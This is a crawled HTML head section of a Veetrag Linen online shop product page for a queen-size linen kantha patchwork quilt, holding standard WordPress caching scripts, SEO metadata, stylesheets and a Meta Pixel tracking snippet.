

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/
body_size: 64050
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://veetraglinen.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://veetraglinen.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet - Veetrag Linen</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://veetraglinen.com/wp-content/cache/min/1/5125dac9767a447e858477e07cba768f.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet - Veetrag Linen" />
	<meta property="og:description" content="Beautiful White Elegant cover made with Patchwork Linen pieces to liven up any decor! It has hand embroidery done with" />
	<meta property="og:url" content="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/" />
	<meta property="og:site_name" content="Veetrag Linen" />
	<meta property="article:modified_time" content="2025-01-16T14:23:35+00:00" />
	<meta property="og:image" content="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled.jpg" />
	<meta property="og:image:width" content="1707" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/","url":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/","name":"Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet - Veetrag Linen","isPartOf":{"@id":"https://veetraglinen.com/#website"},"primaryImageOfPage":{"@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/#primaryimage"},"image":{"@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/#primaryimage"},"thumbnailUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled.jpg","datePublished":"2023-01-12T16:14:13+00:00","dateModified":"2025-01-16T14:23:35+00:00","breadcrumb":{"@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/#primaryimage","url":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled.jpg","contentUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2675350736_4uls-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://veetraglinen.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://veetraglinen.com/shop-handcrafted-linen-products/"},{"@type":"ListItem","position":3,"name":"Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet"}]},{"@type":"WebSite","@id":"https://veetraglinen.com/#website","url":"https://veetraglinen.com/","name":"Veetrag Linen","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://veetraglinen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Feed" href="https://veetraglinen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Comments Feed" href="https://veetraglinen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet Comments Feed" href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24/feed/" />









<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>













































































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/device.js?ver=1745291439' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://veetraglinen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://veetraglinen.com/wp-json/wp/v2/product/8721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://veetraglinen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://veetraglinen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://veetraglinen.com/?p=8721' />
<link rel="alternate" type="application/json+oembed" href="https://veetraglinen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveetraglinen.com%2Fproduct%2Flinen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://veetraglinen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveetraglinen.com%2Fproduct%2Flinen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1302597120578447');
fbq('track', 'PageView');
</script>

